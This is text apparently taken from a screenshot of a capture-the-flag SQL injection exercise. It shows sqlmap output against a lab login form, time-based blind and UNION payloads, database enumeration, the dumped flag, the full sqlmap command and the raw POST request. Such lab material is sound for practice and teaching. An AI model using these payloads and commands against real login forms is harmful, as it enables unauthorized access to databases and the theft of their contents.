 Parameter: username (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 3979 FROM (SELECT(SLEEP(5)))VJlt)-- NokM&password=123456
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0×71767a6271,0×4a484d70775755517979546570684b717a4d546750514c69704a626a707944564d4a6e744275584
3,0×71766a7171),NULL-- -&password=123456
[07:48:13] [INFO] testing MySQL
[07:48:13] [INFO] confirming MySQL
[07:48:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 8.0.0
[07:48:13] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] oa_db
[*] performance_schema
[*] sys
[07:48:13] [INFO] fetching entries of column(s) 'flag02' for table 'oa_f1Agggg' in database 'oa_db'
Database: oa_db
Table: oa_f1Agggg
[1 entry]
| flag02 |
| flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
[07:48:14] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_f1Agggg.csv'
[07:48:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.22.6.38'
[07:48:14] [WARNING] your sqlmap version is outdated
[*] ending @ 07:48:14 /2024-06-09/
(kali㉿kali)-[~/Desktop]
$ proxychains -q sqlmap -r sql.txt --level 3 --risk 3 --random-agent --dbs --dbms mysql -D oa_db -T oa_f1Agggg -C flag02 --dump
Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 172.22.6.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0
4 Accept: text/html,application/xhtml+xml,application/
5 Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://172.22.6.38
10 Connection: close
11 Referer: http://172.22.6.38/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456